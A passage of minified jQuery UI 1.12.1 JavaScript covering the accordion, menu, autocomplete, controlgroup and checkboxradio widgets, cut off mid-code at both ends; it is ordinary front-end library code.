i.UP:r=this.headers[(f-1+u)%u];break;case i.SPACE:case i.ENTER:this._eventHandler(t);break;case i.HOME:r=this.headers[0];break;case i.END:r=this.headers[u-1]}r&&(n(t.target).attr("tabIndex",-1),n(r).attr("tabIndex",0),n(r).trigger("focus"),t.preventDefault())}},_panelKeyDown:function(t){t.keyCode===n.ui.keyCode.UP&&t.ctrlKey&&n(t.currentTarget).prev().trigger("focus")},refresh:function(){var t=this.options;this._processPanels(),t.active===!1&&t.collapsible===!0||!this.headers.length?(t.active=!1,this.active=n()):t.active===!1?this._activate(0):this.active.length&&!n.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(t.active=!1,this.active=n()):this._activate(Math.max(0,t.active-1)):t.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,n=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),n&&(this._off(t.not(this.headers)),this._off(n.not(this.panels)))},_refresh:function(){var t,i=this.options,r=i.heightStyle,u=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var t=n(this),u=t.uniqueId().attr("id"),i=t.next(),r=i.uniqueId().attr("id");t.attr("aria-controls",r),i.attr("aria-labelledby",u)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===r?(t=u.height(),this.element.siblings(":visible").each(function(){var r=n(this),i=r.css("position");"absolute"!==i&&"fixed"!==i&&(t-=r.outerHeight(!0))}),this.headers.each(function(){t-=n(this).outerHeight(!0)}),this.headers.next().each(function(){n(this).height(Math.max(0,t-n(this).innerHeight()+n(this).height()))}).css("overflow","auto")):"auto"===r&&(t=0,this.headers.next().each(function(){var i=n(this).is(":visible");i||n(this).show(),t=Math.max(t,n(this).css("height","").height()),i||n(this).hide()}).height(t))},_activate:function(t){var i=this._findActive(t)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:n.noop}))},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):n()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&n.each(t.split(" "),function(n,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(t){var s,o,i=this.options,u=this.active,r=n(t.currentTarget),f=r[0]===u[0],e=f&&i.collapsible,c=e?n():r.next(),l=u.next(),h={oldHeader:u,oldPanel:l,newHeader:e?n():r,newPanel:c};t.preventDefault(),f&&!i.collapsible||this._trigger("beforeActivate",t,h)===!1||(i.active=e?!1:this.headers.index(r),this.active=f?n():r,this._toggle(h),this._removeClass(u,"ui-accordion-header-active","ui-state-active"),i.icons&&(s=u.children(".ui-accordion-header-icon"),this._removeClass(s,null,i.icons.activeHeader)._addClass(s,null,i.icons.header)),f||(this._removeClass(r,"ui-accordion-header-collapsed")._addClass(r,"ui-accordion-header-active","ui-state-active"),i.icons&&(o=r.children(".ui-accordion-header-icon"),this._removeClass(o,null,i.icons.header)._addClass(o,null,i.icons.activeHeader)),this._addClass(r.next(),"ui-accordion-content-active")))},_toggle:function(t){var r=t.newPanel,i=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=r,this.prevHide=i,this.options.animate?this._animate(r,i,t):(i.hide(),r.show(),this._toggleComplete(t)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),r.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):r.length&&this.headers.filter(function(){return 0===parseInt(n(this).attr("tabIndex"),10)}).attr("tabIndex",-1),r.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(n,t,i){var h,r,u,c=this,o=0,l=n.css("box-sizing"),a=n.length&&(!t.length||n.index()<t.index()),e=this.options.animate||{},f=a&&e.down||e,s=function(){c._toggleComplete(i)};return"number"==typeof f&&(u=f),"string"==typeof f&&(r=f),r=r||f.easing||e.easing,u=u||f.duration||e.duration,t.length?n.length?(h=n.show().outerHeight(),t.animate(this.hideProps,{duration:u,easing:r,step:function(n,t){t.now=Math.round(n)}}),n.hide().animate(this.showProps,{duration:u,easing:r,complete:s,step:function(n,i){i.now=Math.round(n),"height"!==i.prop?"content-box"===l&&(o+=i.now):"content"!==c.options.heightStyle&&(i.now=Math.round(h-t.outerHeight()-o),o=0)}}),void 0):t.animate(this.hideProps,u,r,s):n.animate(this.showProps,u,r,s)},_toggleComplete:function(n){var t=n.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,n)}}),n.ui.safeActiveElement=function(n){var t;try{t=n.activeElement}catch(i){t=n.body}return t||(t=n.body),t.nodeName||(t=n.body),t},n.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(n){n.preventDefault()},"click .ui-menu-item":function(t){var i=n(t.target),r=n(n.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&r.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(t){if(!this.previousFilter){var r=n(t.target).closest(".ui-menu-item"),i=n(t.currentTarget);r[0]===i[0]&&(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(t,i))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(n,t){var i=this.active||this.element.find(this.options.items).eq(0);t||this.focus(n,i)},blur:function(t){this._delay(function(){var i=!n.contains(this.element[0],n.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(n){this._closeOnDocumentClick(n)&&this.collapseAll(n),this.mouseHandled=!1}})},_destroy:function(){var i=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),t=i.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),t.children().each(function(){var t=n(this);t.data("ui-menu-submenu-caret")&&t.remove()})},_keydown:function(t){var r,f,i,u,e=!0;switch(t.keyCode){case n.ui.keyCode.PAGE_UP:this.previousPage(t);break;case n.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case n.ui.keyCode.HOME:this._move("first","first",t);break;case n.ui.keyCode.END:this._move("last","last",t);break;case n.ui.keyCode.UP:this.previous(t);break;case n.ui.keyCode.DOWN:this.next(t);break;case n.ui.keyCode.LEFT:this.collapse(t);break;case n.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case n.ui.keyCode.ENTER:case n.ui.keyCode.SPACE:this._activate(t);break;case n.ui.keyCode.ESCAPE:this.collapse(t);break;default:e=!1,f=this.previousFilter||"",u=!1,i=t.keyCode>=96&&105>=t.keyCode?""+(t.keyCode-96):String.fromCharCode(t.keyCode),clearTimeout(this.filterTimer),i===f?u=!0:i=f+i,r=this._filterMenuItems(i),r=u&&-1!==r.index(this.active.next())?this.active.nextAll(".ui-menu-item"):r,r.length||(i=String.fromCharCode(t.keyCode),r=this._filterMenuItems(i)),r.length?(this.focus(t,r),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}e&&t.preventDefault()},_activate:function(n){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(n):this.select(n))},refresh:function(){var o,t,e,r,f,i=this,s=this.options.icons.submenu,u=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=u.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var u=n(this),r=u.prev(),t=n("<span>").data("ui-menu-submenu-caret",!0);i._addClass(t,"ui-menu-icon","ui-icon "+s),r.attr("aria-haspopup","true").prepend(t),u.attr("aria-labelledby",r.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),o=u.add(this.element),t=o.find(this.options.items),t.not(".ui-menu-item").each(function(){var t=n(this);i._isDivider(t)&&i._addClass(t,"ui-menu-divider","ui-widget-content")}),r=t.not(".ui-menu-item, .ui-menu-divider"),f=r.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(r,"ui-menu-item")._addClass(f,"ui-menu-item-wrapper"),t.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!n.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(n,t){if("icons"===n){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)}this._super(n,t)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n+""),this._toggleClass(null,"ui-state-disabled",!!n)},focus:function(n,t){var r,i,u;this.blur(n,n&&"focus"===n.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),u=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(u,null,"ui-state-active"),n&&"keydown"===n.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),r=t.children(".ui-menu"),r.length&&n&&/^mouse/.test(n.type)&&this._startOpening(r),this.activeMenu=t.parent(),this._trigger("focus",n,{item:t})},_scrollIntoView:function(t){var o,e,i,f,u,r;this._hasScroll()&&(o=parseFloat(n.css(this.activeMenu[0],"borderTopWidth"))||0,e=parseFloat(n.css(this.activeMenu[0],"paddingTop"))||0,i=t.offset().top-this.activeMenu.offset().top-o-e,f=this.activeMenu.scrollTop(),u=this.activeMenu.height(),r=t.outerHeight(),0>i?this.activeMenu.scrollTop(f+i):i+r>u&&this.activeMenu.scrollTop(f+i-u+r))},blur:function(n,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",n,{item:this.active}),this.active=null)},_startOpening:function(n){clearTimeout(this.timer),"true"===n.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(n)},this.delay))},_open:function(t){var i=n.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var r=i?this.element:n(t&&t.target).closest(this.element.find(".ui-menu"));r.length||(r=this.element),this._close(r),this.blur(t),this._removeClass(r.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=r},this.delay)},_close:function(n){n||(n=this.active?this.active.parent():this.element),n.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!n(t.target).closest(".ui-menu").length},_isDivider:function(n){return!/[^\-\u2014\u2013\s]/.test(n.text())},collapse:function(n){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(n,t))},expand:function(n){var t=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(n,t)}))},next:function(n){this._move("next","first",n)},previous:function(n){this._move("prev","last",n)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(n,t,i){var r;this.active&&(r="first"===n||"last"===n?this.active["first"===n?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[n+"All"](".ui-menu-item").eq(0)),r&&r.length&&this.active||(r=this.activeMenu.find(this.options.items)[t]()),this.focus(i,r)},nextPage:function(t){var i,u,r;return this.active?(this.isLastItem()||(this._hasScroll()?(u=this.active.offset().top,r=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=n(this),0>i.offset().top-u-r}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(t),void 0)},previousPage:function(t){var i,u,r;return this.active?(this.isFirstItem()||(this._hasScroll()?(u=this.active.offset().top,r=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=n(this),i.offset().top-u+r>0}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items).first())),void 0):(this.next(t),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||n(t.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,i)},_filterMenuItems:function(t){var r=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),i=RegExp("^"+r,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return i.test(n.trim(n(this).children(".ui-menu-item-wrapper").text()))})}}),n.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var t,r,i,e=this.element[0].nodeName.toLowerCase(),f="textarea"===e,u="input"===e;this.isMultiLine=f||!u&&this._isContentEditable(this.element),this.valueMethod=this.element[f||u?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(u){if(this.element.prop("readOnly"))return t=!0,i=!0,r=!0,void 0;t=!1,i=!1,r=!1;var f=n.ui.keyCode;switch(u.keyCode){case f.PAGE_UP:t=!0,this._move("previousPage",u);break;case f.PAGE_DOWN:t=!0,this._move("nextPage",u);break;case f.UP:t=!0,this._keyEvent("previous",u);break;case f.DOWN:t=!0,this._keyEvent("next",u);break;case f.ENTER:this.menu.active&&(t=!0,u.preventDefault(),this.menu.select(u));break;case f.TAB:this.menu.active&&this.menu.select(u);break;case f.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(u),u.preventDefault());break;default:r=!0,this._searchTimeout(u)}},keypress:function(i){if(t)return t=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&i.preventDefault(),void 0;if(!r){var u=n.ui.keyCode;switch(i.keyCode){case u.PAGE_UP:this._move("previousPage",i);break;case u.PAGE_DOWN:this._move("nextPage",i);break;case u.UP:this._keyEvent("previous",i);break;case u.DOWN:this._keyEvent("next",i)}}},input:function(n){return i?(i=!1,n.preventDefault(),void 0):(this._searchTimeout(n),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(n){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(n),this._change(n),void 0)}}),this._initSource(),this.menu=n("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==n.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(t,i){var u,r;return this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){n(t.target).trigger(t.originalEvent)}),void 0):(r=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:r})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(r.value),u=i.item.attr("aria-label")||r.value,u&&n.trim(u).length&&(this.liveRegion.children().hide(),n("<div>").text(u).appendTo(this.liveRegion)),void 0)},menuselect:function(t,i){var r=i.item.data("ui-autocomplete-item"),u=this.previous;this.element[0]!==n.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=u,this._delay(function(){this.previous=u,this.selectedItem=r})),!1!==this._trigger("select",t,{item:r})&&this._value(r.value),this.term=this._value(),this.close(t),this.selectedItem=r}}),this.liveRegion=n("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(n,t){this._super(n,t),"source"===n&&this._initSource(),"appendTo"===n&&this.menu.element.appendTo(this._appendTo()),"disabled"===n&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var i=this.menu.element[0];return t.target===this.element[0]||t.target===i||n.contains(i,t.target)},_closeOnClickOutside:function(n){this._isEventTargetInWidget(n)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?n(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_initSource:function(){var i,r,t=this;n.isArray(this.options.source)?(i=this.options.source,this.source=function(t,r){r(n.ui.autocomplete.filter(i,t.term))}):"string"==typeof this.options.source?(r=this.options.source,this.source=function(i,u){t.xhr&&t.xhr.abort(),t.xhr=n.ajax({url:r,data:i,dataType:"json",success:function(n){u(n)},error:function(){u([])}})}):this.source=this.options.source},_searchTimeout:function(n){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),r=this.menu.element.is(":visible"),i=n.altKey||n.ctrlKey||n.metaKey||n.shiftKey;(!t||t&&!r&&!i)&&(this.selectedItem=null,this.search(null,n))},this.options.delay)},search:function(n,t){return n=null!=n?n:this._value(),this.term=this._value(),n.length<this.options.minLength?this.close(t):this._trigger("search",t)!==!1?this._search(n):void 0},_search:function(n){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:n},this._response())},_response:function(){var t=++this.requestIndex;return n.proxy(function(n){t===this.requestIndex&&this.__response(n),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(n){n&&(n=this._normalize(n)),this._trigger("response",null,{content:n}),!this.options.disabled&&n&&n.length&&!this.cancelSearch?(this._suggest(n),this._trigger("open")):this._close()},close:function(n){this.cancelSearch=!0,this._close(n)},_close:function(n){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",n))},_change:function(n){this.previous!==this._value()&&this._trigger("change",n,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:n.map(t,function(t){return"string"==typeof t?{label:t,value:t}:n.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var i=this.menu.element.empty();this._renderMenu(i,t),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(n.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var n=this.menu.element;n.outerWidth(Math.max(n.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(t,i){var r=this;n.each(i,function(n,i){r._renderItemData(t,i)})},_renderItemData:function(n,t){return this._renderItem(n,t).data("ui-autocomplete-item",t)},_renderItem:function(t,i){return n("<li>").append(n("<div>").text(i.label)).appendTo(t)},_move:function(n,t){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(n)||this.menu.isLastItem()&&/^next/.test(n)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[n](t),void 0):(this.search(null,t),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(n,t){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(n,t),t.preventDefault())},_isContentEditable:function(n){if(!n.length)return!1;var t=n.prop("contentEditable");return"inherit"===t?this._isContentEditable(n.parent()):"true"===t}}),n.extend(n.ui.autocomplete,{escapeRegex:function(n){return n.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,i){var r=RegExp(n.ui.autocomplete.escapeRegex(i),"i");return n.grep(t,function(n){return r.test(n.label||n.value||n)})}}),n.widget("ui.autocomplete",n.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(n){return n+(n>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,this.liveRegion.children().hide(),n("<div>").text(i).appendTo(this.liveRegion))}}),n.ui.autocomplete,a=/ui-corner-([a-z]){2,6}/g,n.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var t=this,i=[];n.each(this.options.items,function(r,u){var f,e={};if(u)return"controlgroupLabel"===r?(f=t.element.find(u),f.each(function(){var t=n(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),t._addClass(f,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(f.get()),void 0):(n.fn[r]&&(e=t["_"+r+"Options"]?t["_"+r+"Options"]("middle"):{classes:{}},t.element.find(u).each(function(){var f=n(this),u=f[r]("instance"),s=n.widget.extend({},e),o;"button"===r&&f.parent(".ui-spinner").length||(u||(u=f[r]()[r]("instance")),u&&(s.classes=t._resolveClassesValues(s.classes,u)),f[r](s),o=f[r]("widget"),n.data(o[0],"ui-controlgroup-data",u?u:f[r]("instance")),i.push(o[0]))})),void 0)}),this.childWidgets=n(n.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(t){this.childWidgets.each(function(){var r=n(this),i=r.data("ui-controlgroup-data");i&&i[t]&&i[t]()})},_updateCornerClass:function(n,t){var r="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",i=this._buildSimpleOptions(t,"label").classes.label;this._removeClass(n,null,r),this._addClass(n,null,i)},_buildSimpleOptions:function(n,t){var r="vertical"===this.options.direction,i={classes:{}};return i.classes[t]={middle:"",first:"ui-corner-"+(r?"top":"left"),last:"ui-corner-"+(r?"bottom":"right"),only:"ui-corner-all"}[n],i},_spinnerOptions:function(n){var t=this._buildSimpleOptions(n,"ui-spinner");return t.classes["ui-spinner-up"]="",t.classes["ui-spinner-down"]="",t},_buttonOptions:function(n){return this._buildSimpleOptions(n,"ui-button")},_checkboxradioOptions:function(n){return this._buildSimpleOptions(n,"ui-checkboxradio-label")},_selectmenuOptions:function(n){var t="vertical"===this.options.direction;return{width:t?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(t?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(t?"top":"left")},last:{"ui-selectmenu-button-open":t?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(t?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[n]}},_resolveClassesValues:function(t,i){var r={};return n.each(t,function(u){var f=i.options.classes[u]||"";f=n.trim(f.replace(a,"")),r[u]=(f+" "+t[u]).replace(/\s+/g," ")}),r},_setOption:function(n,t){return"direction"===n&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(n,t),"disabled"===n?(this._callChildMethod(t?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var t,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),t=this.childWidgets,this.options.onlyVisible&&(t=t.filter(":visible")),t.length&&(n.each(["first","last"],function(n,r){var u=t[r]().data("ui-controlgroup-data"),f;u&&i["_"+u.widgetName+"Options"]?(f=i["_"+u.widgetName+"Options"](1===t.length?"only":r),f.classes=i._resolveClassesValues(f.classes,u),u.element[u.widgetName](f)):i._updateCornerClass(t[r](),r)}),this._callChildMethod("refresh"))}}),n.widget("ui.checkboxradio",[n.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var r,i,u=this,t=this._super()||{};return this._readType(),i=this.element.labels(),this.label=n(i[i.length-1]),this.label.length||n.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){u.originalLabel+=3===this.nodeType?n(this).text():this.outerHTML}),this.originalLabel&&(t.label=this.originalLabel),r=this.element[0].disabled,null!=r&&(t.disabled=r),t},_create:function(){var n=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),n&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var t=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===t&&/radio|checkbox/.test(this.type)||n.error("Can't create checkboxradio on element.nodeName="+t+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var r,i=this.element[0].name,t="input[name='"+n.ui.escapeSelector(i)+"']";return i?(r=this.form.length?n(this.form[0].elements).filter(t):n(t).filter(function(){return 0===n(this).form().length}),r.not(this.element)):n([])},_toggleClasses:function(){var t=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",t)._toggleClass(this.icon,null,"ui-icon-blank",!t),"radio"===this.type&&this._getRadioGroup().each(function(){var t=n(this).checkboxradio("instance");t&&t._removeClass(t.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(n,t){if("label"!==n||t)return this._super(n,t),"disabled"===n?(this._toggleClass(this.label,null,"ui-state-disabled",t),this.element[0].disabled=t,void 0):(this.refresh(),void 0)},_updateIcon:function(t){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=n("<span>"),this.iconSpace=n("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=t?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,t?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),t||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var n=this.label.contents().not(this.element[0]);this.icon&&(n=n.not(this.icon[0])),this.iconSpace&&(n=n.not(this.iconSpace[0])),n.remove(),this.label.append(this.options.label)},refresh:function(){var 